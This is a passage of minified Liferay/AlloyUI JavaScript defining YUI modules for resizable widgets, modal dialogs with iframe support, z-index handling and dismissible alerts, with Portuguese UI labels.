t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
YUI.add("aui-alert",function(e,t){var n=e.getClassName,r=n("close"),i=n("alert","info"),s=n("alert","dismissable");e.Alert=e.Base.create("alert",e.Widget,[e.WidgetCssClass,e.WidgetStdMod,e.WidgetTransition],{CONTENT_TEMPLATE:null,_eventHandle:null,renderUI:function(){this._uiSetCloseable(this.get("closeable")),this.get("useARIA")&&(this.plug(e.Plugin.Aria),this.aria.setAttribute("hidden",!1,this.get("boundingBox")))},bindUI:function(){this.on("closeableChange",this._onCloseableChange),this.after("visibleChange",this._afterVisibleChange)},_afterVisibleChange:function(t){!t.newVal&&this.get("destroyOnHide")&&e.soon(e.bind("destroy",this))},_onClickBoundingBox:function(e){e.target.test("."+r)&&(this.hide(),this.get("useARIA")&&!this.get("destroyOnHide")&&this.aria.setAttribute("hidden",!0,this.get("boundingBox")))},_onCloseableChange:function(e){this._uiSetCloseable(e.newVal)},_uiSetCloseable:function(e){var t=this.get("boundingBox"),n=this.get("closeableNode");t.toggleClass(s,e),n.remove(),this._eventHandle&&this._eventHandle.detach(),e&&(t.insert(n,0),this._eventHandle=t.on("click",this._onClickBoundingBox,this))}},{ATTRS:{closeable:{validator:e.Lang.isBoolean,value:!0},closeableNode:{valueFn:function(){return e.Node.create('<button type="button" class="close">\u00d7</button>')}},cssClass:{value:i},destroyOnHide:{validator:e.Lang.isBoolean,value:!1},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:"alert",HTML_PARSER:{closeableNode:"."+r}})},"3.1.0-deprecated.54",{requires:["aui-aria","aui-classnamemanager","aui-widget-cssclass","aui-widget-transition","timers","widget","widget-stdmod"],skinnable:!0});
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
